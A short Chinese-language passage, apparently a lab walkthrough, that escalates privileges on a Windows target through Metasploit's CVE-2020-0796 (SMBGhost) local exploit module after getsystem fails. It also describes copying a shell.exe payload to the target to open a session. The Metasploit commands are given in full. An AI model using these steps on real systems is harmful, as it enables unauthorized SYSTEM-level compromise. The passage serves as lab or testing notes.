







使用cve_2020_0796_smbghost模块提权

use exploit/windows/local/cve_2020_0796_smbghost set session 6

run



会创建一个新的session,权限是system

测试结果

- 步骤3执行后,可以看到如图提示:

- 执行操作步骤4后,开启监听,可以看到:

- 将shell.exe文件复制到靶机打开。再返回监听窗口。

- getsystem提权失败,用msf的cve-2020-0796_smbghost模块提权